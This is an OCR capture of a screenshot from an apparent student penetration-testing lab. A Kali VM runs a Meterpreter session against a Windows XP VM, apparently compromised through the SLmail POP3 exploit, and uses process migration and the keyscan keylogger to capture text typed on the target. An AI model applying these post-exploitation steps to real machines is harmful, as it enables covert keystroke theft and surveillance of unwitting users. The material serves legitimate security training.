 kali-grupo-1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*Untitled 1 - Mou... assiacarmona@k... site-packages - F... Documents - File... Documents - File... 04:53 PM 88%
assiacarmona@kali-group-1: ~/Documents
File Actions Edit View Help
assiacarmona... ~/Documents assiacarmona... ~/Documents
1612 664 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C
1684 1760 rundll32.exe x86 0 ASSIACAR-D2B7F1\Assia_Carmona C
1892 664 SLadmin.exe x86 0 NT AUTHORITY\SYSTEM C
1900 1072 wscntfy.exe x86 0 ASSIACAR-D2B7F1\Assia_Carmona C
meterpreter > migrate 1476
[*] Migrating from 592 to 1476...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into non e
meterpreter > migrate 1516
[*] Migrating from 592 to 1516...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 1516
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^
meterpreter > keyscan_start
Starting the keystroke sniffer ...
[-] stdapi_ui_start_keyscan: Operation failed: Incorrect function.
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
esto es escrito por el grupo 01 assiacarmona
meterpreter >
windowsxp [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
BVRP Software POP3 Server on Local Machine [assiacar-d2b7f1]
Papele
reci
XAMPP
Pa
MSN In
Símbolo del sistema
C:\Documents and Settings\Assia_Carmona>use exploit/windows/pop3/seattlelab_pass
"use" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.
C:\Documents and Settings\Assia_Carmona>msconsole
"msconsole" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.
C:\Documents and Settings\Assia_Carmona>msfconsole
"msfconsole" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.
C:\Documents and Settings\Assia_Carmona>men, estoy escriii¡biendo algo
"men" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.
C:\Documents and Settings\Assia_Carmona>holiwi desde grupo 01
"holiwi" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.
C:\Documents and Settings\Assia_Carmona>esto es escrito por el grupo 01 assiacar
monaS
Inicio Símbolo del sistema Administrador de tare... ES 04:53 p.m.
CTRL DERECHA
CTRL DERECHA